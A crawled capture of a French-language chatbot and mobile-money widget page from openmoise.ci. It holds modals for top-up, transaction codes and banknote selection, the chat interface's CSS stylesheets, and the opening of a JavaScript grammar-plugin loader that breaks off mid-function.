                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/open_moise/static/dist/css/custom-moise-style.css
body_size: -46
content:
.dr-portal-doc-entry .icon{
    background:none;
    background-color: #F88F26!important;
  }

  

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/chat_bot/static/src/css/chatBot2.css
body_size: 600
content:


.hide{
    display: none !important;
}
.chat-body-rasa{
    height: 210px !important;
    overflow-y: scroll;
}



.chat-body-rasa::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

.chat-body-rasa::-webkit-scrollbar
{
    width: 10px;
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
}

.chat-body-rasa::-webkit-scrollbar-thumb
{
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
    border: 2px solid linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF);
}
.chat-mic-actif{
    fill: red;
}




--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/chat_bot/static/src/css/chatBot.css
body_size: 11117
content:
#chatbot-dropup > .dropdown-menu.show {
    position: absolute !important;
    left: -12px !important;
    font-family: 'Gotham';
}

.dropdown-item:hover, .dropdown-item:focus {
    color: #F49C17;
}

#order_total_taxes {
    display: none !important;
}

.shop-detail-1 .m-0.d-flex.align-items-center:nth-of-type(2) { 
    display: none !important;
};

.shop-star{
    display: none !important;
}

.star-shop-container{
    display: none !important;
}

.shop-detail-1 p:nth-of-type(2){
    display: none !important;
}

.o_portal_sidebar #sidebar_content.card > div.card-footer{
    display: none !important;
}

small.mr-3 {
    display: none !important;
};

tr#order_total_taxes {
    display: none;
}

@media screen and (min-width:600px) and (max-width:900px){
    /* Remove the app download buttons on tablets */
    .download-section {
        display: none !important;
    }
}

.card-footer.small.text-center.text-muted.border-top-0.pt-1.pb-1.d-none.d-lg-block {
    display: none !important;
}

.chat-screen {
    position: absolute;
    bottom: 60px !important;
    right: 2%;
    z-index: 9999;
    width: 350px;
    background: white;
    box-sizing: border-box;
    border-radius: 15px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.1);
    visibility: hidden;
}


.chat-screen.show-chat {
    -moz-transition: bottom 0.5s linear !important;
    -webkit-transition: bottom 0.5s linear !important;
    transition: bottom 0.5s linear !important;
    visibility: visible !important;
    bottom: 100px !important;
    width: 290px !important;
    margin-bottom: 30px !important;
    z-index: 0 !important;
    -ms-transition: bottom 0.5s linear !important;
    -o-transition: bottom 0.5s linear !important;
}


.chat-screen .chat-header {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: white;
    border-radius: 15px 15px 0 0;
    padding: 15px;
    display: block;
}


.chat-screen .chat-header .chat-header-title {
    display: inline-block;
    width: calc(100% - 50px);
    color: #fff;
    font-size: 14px;
}


.chat-screen .chat-header .chat-header-option {
    display: inline-block;
    width: 44px;
    color: #fff;
    font-size: 14px;
    text-align: right;
}


.chat-screen .chat-header .chat-header-option .dropdown .dropdown-toggle svg {
    color: #fff;
}


.chat-screen .chat-mail {
    padding: 30px;
    display: block;
}


.chat-screen .chat-mail input.form-control {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    color: #3b3f5c;
    font-size: 14px;
    padding: 0.55rem 1.25rem;
}


.chat-screen .chat-mail input.form-control:focus {
    box-shadow: none;
    border: 1px solid #add5fc;
}


.chat-screen .chat-mail .select2 .selection .select2-selection .select2-selection__rendered {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    height: calc(1.28em + 1.28rem + 2px);
    padding: 9px 20px;
    font-size: 14px;
}


.chat-screen .chat-mail .select2.select2-container--open .selection .select2-selection {
    box-shadow: none;
    border-radius: 30px;
}


.chat-screen .chat-mail button {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
    border: none;
    padding: 0.58rem 1.25rem;
    transition: transform 0.5s ease;
}


.chat-screen .chat-mail .form-group {
    margin-bottom: 1.5rem;
}

.chat-bubble.you.text-to-copy.dropdown-toggle {
    white-space: unset !important;
}


.chat-screen .chat-body-rasa {
    padding: 25px;
    display: inline-block;
    min-height: 200px;
    max-height: 80%;
    max-width: 100%;
    background: white;
}




.chat-screen .chat-body-rasa .chat-start {
    border: 1px solid #f8d4ff;
    width: 150px;
    border-radius: 50px;
    padding: 6px 10px;
    font-size: 12px;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 15px;
    background: #fff;
}


.chat-screen .chat-body-rasa .chat-bubble {
    font-size: 12px;
    padding: 10px 15px;
    box-shadow: none;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
}


/*Après integration du dropright le  style a changé alors voila mon nouveau style : l'ancien style est commenté*/
.chat-screen .chat-body-rasa .chat-bubble {
    font-family: 'Gotham';
    font-size: 13.5px;
    padding: 10px 15px;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    
    
}

/*Ici j'ai ajouté .dropright*/
.chat-screen .chat-body-rasa .chat-bubble.you.dropright {
    background-color: #fff;
    -webkit-text-fill-color: black !important;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    align-self: flex-start;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
    -webkit-border-radius: 0 15px 15px 15px;
    -moz-border-radius: 0 15px 15px 15px;
    -ms-border-radius: 0 15px 15px 15px;
    -o-border-radius: 0 15px 15px 15px;
    /* font-weight: 600 !important; */
}


.chat-screen .chat-body-rasa .chat-bubble.me {
    background-image: linear-gradient(to right, #000, #000, #000, #000, #000);
    -webkit-text-fill-color: white !important;
    border-radius: 15px 0px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    float: right;
    align-self: flex-end;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
}


.chat-screen .chat-input {
    width: 100%;
    position: relative;
    margin-bottom: -15px;
}


.o_brand_promotion {
    display: none;
}


.chat-screen .chat-input input {
    width: 100% !important;
    background-color: rgb(255,255,255,1) !important;
    padding: 15px 40px 15px 15px !important;
    border-radius: 0 0 15px 15px !important;
    resize: none !important;
    margin-bottom: -50px !important;
    border-width: 1px 0 0 0 !important;
    border-style: solid !important;
    border-color: white !important;
    -webkit-text-fill-color: #7a7a7a !important;
    font-weight: normal !important;
    font-family: 'Gotham' !important;
    font-size: 13px !important;
    transition: border-color 0.5s ease !important;
    -webkit-border-radius: 0 0 15px 15px !important;
    -moz-border-radius: 0 0 15px 15px !important;
    -ms-border-radius: 0 0 15px 15px !important;
    -o-border-radius: 0 0 15px 15px !important;
    -webkit-transition: border-color 0.5s ease !important;
    -moz-transition: border-color 0.5s ease !important;
    -ms-transition: border-color 0.5s ease !important;
    -o-transition: border-color 0.5s ease !important;
}


.chat-screen .chat-input input:focus {
    border-color: #f9dcff;
}


.chat-screen .chat-input input:focus + .input-action-icon a svg.feather-send {
    color: #bc32ef;
}


.chat-screen .chat-input .input-action-icon {
    width: 61px;
    white-space: nowrap;
    position: absolute;
    z-index: 1;
    top: 15px;
    right: 45px;
    text-align: right;
}


.chat-screen .chat-input .input-action-icon a {
    display: inline-block;
    margin-left: 5px;
    cursor: pointer;
}


.chat-screen .chat-input .input-action-icon a svg#svg-chat {
    height: 17px;
    width: 17px;
    color: #a9a9a9;
}


.chat-screen .chat-session-end {
    display: block;
    width: 100%;
    padding: 25px;
}


.chat-screen .chat-session-end h5 {
    font-size: 17px;
    text-align: center;
    font-weight: bold;
    margin-top: 20px;
}


.chat-screen .chat-session-end p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
}


.chat-screen .chat-session-end .rate-me {
    width: 120px;
    margin: 40px auto;
}


.chat-screen .chat-session-end .rate-me .rate-bubble {
    display: inline-block;
    text-align: center;
    width: 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble span {
    height: 50px;
    width: 50px;
    text-align: center;
    display: block;
    line-height: 46px;
    cursor: pointer;
    transition: transform 0.5s ease;
    margin-bottom: 7px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble span:hover {
    transform: scale(1.1);
    transition: transform 0.5s ease;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great {
    margin-right: 12px;
    color: #43cc6c;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great span {
    background: #43cc6c;
    border-radius: 50px 50px 0 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad {
    color: #ef4252;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad span {
    background: #ef4252;
    border-radius: 50px 50px 50px 0;
}


.chat-screen .chat-session-end .transcript-chat {
    display: block;
    text-align: center;
    margin-top: 80px;
    color: #0768f8;
    text-decoration: underline;
    line-height: 20px;
}


.chat-screen .powered-by {
    margin-top: 40px;
    text-align: center;
    font-size: 12px;
}


.chat-bot-icon {
    position: absolute;
    bottom: 0px;
    right: 2%;
    height: 60px;
    width: 60px;
    /*background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF);*/
    background-color: #F49C17;
    z-index: 0;
    border-radius: 30px;
    box-shadow: 0px 10px 15px rgba(0, 0, 0, 0.1);
    text-align: center;
    line-height: 50px;
    cursor: pointer;
    transition: all 0.5s ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
}


.chat-bot-icon img {
    height: 90px;
    width: 90px;
    position: absolute;
    right: -13px;
    top: -33px;
}


.chat-bot-icon svg {
    color: #fff;
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    left: 13px;
    top: 13px;
    opacity: 0;
    z-index: -1;
}


.chat-bot-icon img {
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    z-index: -1;
}


.chat-bot-icon img.animate {
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate {
    position: relative;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate:hover {
    -moz-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
    opacity: 1;
    z-index: 1;
}


.dropdown-item_bod:hover , .dropdown-item_bod:focus {
    color: #fcfcfc;
    text-decoration: none;
    background-color: #f8f9fa;
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
}



.lien-bod {
  outline: none;
  text-decoration: none;
  padding: 2px 1px 0;
}


.lien-bod:link {
  color: #FFFFFF;
}


.lien-bod:visited {
  color: #FFFFFF;
}


.lien-bod:focus {
  border-bottom: 1px solid;
  background: #BAE498;
}


.lien-bod:hover {
  border-bottom: 1px solid;     
  background: white000;
}


.lien-bod:active {
  background: #265301;
  color: #CDFEAA;
}




--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/grammarHelper.js
body_size: 9847
content:
'use strict';
var globalTag="";
var globalRunning =false;
var globalCallback;

/**
	Fonction Asynchrone chargeant la liste des plugins et les teste 1 par 1
	le résultat du test et transmis par la fonction testPlugin à  la fonction notifyResponse
	@pluginsFolder 	: chemin vers les plugins
	@speech			: phrase à  soumettre à  l'ensemble de ces règles
*/
function getListGrammar(pluginsFolder,speech,callback){
	globalRunning =true;
	globalTag ="";
	globalCallback=callback;
	var xmlhttp = new XMLHttpRequest();
	xmlhttp.open("GET", pluginsFolder, true);
	xmlhttp.onreadystatechange=function() {
		if (xmlhttp.readyState === 4){  
			if(xmlhttp.status === 200){ 
				var response = xmlhttp.responseText;
				var regex = /href="(.*?)"/igm;
				var result =[];
				var match =regex.exec(response);
				while(match!=null){
					if (match[1].search("\\?")==-1){
						result.push(pluginsFolder+match[1]+match[1].replace("/",".xml"));
					}
					match=regex.exec(response);
				}
				testPlugin(result,speech);
			} else {
				// console.log("Le répertoire "+pluginsFolder+" n'existe pas("+xmlhttp.status+")");
				notifyResponse(null,null,null);
			}
		} 
		return xmlhttp.readyState;
	}
	xmlhttp.send();
}

/**
	Fonction Asynchrone soumettant la phrase au premier plugin de la liste
	Si le résultat est concluant, il est transmis à  la fonction notifyResponse
	@list 	: tableau de String contenant un ensemble de chemin vers les fichiers XML des plugins
	@speech : phrase à  soumettre à  l'ensemble de ces règles
*/
function testPlugin(list,speech){
	if (list.length==0){
		notifyResponse(null,null,null);
	}else{
		
		var xmlhttp = new XMLHttpRequest();
		xmlhttp.open("GET", list[0], true);
		xmlhttp.onreadystatechange=function() {
			if (xmlhttp.readyState === 4){
				var current =list.splice(0,1);
				if(xmlhttp.status === 200){
					var xmlDoc = xmlhttp.responseXML;
					var rule = findRule(xmlDoc,speech.trim());
					if (rule){
